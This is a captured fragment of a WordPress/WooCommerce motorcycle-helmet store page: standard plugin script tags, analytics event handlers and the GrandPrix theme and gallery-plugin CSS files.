//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.0.1" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 1010-2-2-1-2' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3
body_size: 182
content:
/* version 2.1.0.2 */
.woocommerce .woocommerce-product-gallery__image {
 padding: 0px !important;
 margin: 0px !important;
}

.twist-video-thumb {
    position: relative;
   
    display: block;
    
}
.twist-video-thumb:after {
    position: absolute;
    content: "\f236";
    font-family: "dashicons";
    top: 10px;
    right: 10px;
    font-size: 30px;
    display: block;
    color: #00b9eb;
    
}
.btn-next {
    right: 0px;
}
.slick-vertical .btn-prev,.slick-vertical .btn-next {
    position: static;
}
.btn-prev, .btn-next {
    
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    padding: 0;
    
    cursor: pointer;
    
    border: none;
    outline: none;
}

.twist-pgs .btn-prev,.twist-pgs  .btn-next {
 position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
   
    font-size: 25px;
    border: none;
    text-align: center;
}

.slick-vertical{
    width: 20%;
}
.slick-vertical .btn-prev, .slick-vertical .btn-next {
    display: none;
        left: 50%;
    transform: rotate(90deg);
    margin-left: -15px;
 
}
.twist-pgs{
    overflow: hidden;
     margin-bottom: 15px;
    }
.slider-nav{
    overflow: hidden;
    }
.twist-pgs:hover .btn-prev,.twist-pgs:hover .btn-next {
    opacity: 1;
     margin: 0px;
}
 .slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {
    opacity: 1;
   
}
.twist-pgs .btn-prev,
.slider-nav .btn-prev
{
    margin-left: -20px;
    }
.twist-pgs .btn-next,
.slider-nav .btn-next {
    margin-right: -20px;
}
.twist-pgs .btn-prev,.twist-pgs .btn-next,
 .slider-nav .btn-prev,.slider-nav .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
   
}

.slick-vertical .btn-prev {
    position: absolute;
    top: 0;
    margin-left: -13px;
}
 .slick-vertical .btn-next {
   position: absolute;
    top: auto;
    bottom: 0;
    margin-right: 0px;
}
.slick-disabled {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9
body_size: 644
content:
/*
Theme Name: GrandPrix | Shared by WPTry.org
Theme URI: https://grandprix.qodeinteractive.com
Description: GrandPrix - Motorcycle WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: grandprix
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


.mkdf-title-va-window-top{
	    height: 200px!important;
    background-color: #000000!important;
}

.mkdf-vertical-align-containers{
	display:inline-flex !important;
}

.mkdf-position-left{
	margin:auto !important;
}

.mkdf-position-center{
	top: 70% !important;
	margin-left: 0px !important;
}

.mkdf-main-menu .mkdf-drop-down .mkdf-default-nav{
	margin-left: 0px !important;
}
.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav{
	margin-left: 0px !important;
}

.mkdf-page-content-holder.mkdf-grid-col-9.mkdf-grid-col-9{
    float: left !important;
}
.mkdf-sidebar-holder.mkdf-grid-col-3.mkdf-grid-col-3{
    float: right !important;
}

@media only screen and (max-width: 1024px){
.mkdf-grid-col-3 {
    float: left !important;
}

.mkdf-grid-col-9 {
    float: right !important;
}

.mkdf-page-header {
    position: absolute !important;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: unset;
}
}

.mkdf-has-bg-image{
    height: 240px !important;

}

.mkdf-title-wrapper {
     background-color: transparent !important; 
    height: 240px !important;
    background-image: url(https://probikerhelmets.com/wp-content/uploads/2020/07/about-background.jpg);
    background-position: center 0px;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{
    padding: unset;
}

.mkdf-position-right-inner{
        background-color: #000;
    height: unset !important;
}


.mkdf-vertical-align-containers .mkdf-position-right{
	position:absolute !important;
	margin-left:30px;
	margin-top:30px;
}

@media screen and (max-width: 720px) {
.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{
	position:unset !important;
	margin-left:unset;
	margin-top:unset;
}
 }
 
.mkdf-title-holder{
    margin-top: -150px !important;
}

.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{
    opacity:1!important;
}

.mega-sub-menu {
    overflow: auto!important;
	height: auto!important;
}


/* N */
#copyright{
	display:none;
}

/* End */

.page-id-535 .mkdf-main-menu .mkdf-drop-down .mkdf-default-nav .mkdf-main-menu  {
	height:0%!important;
}

#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link { 
	text-transform: uppercase;
}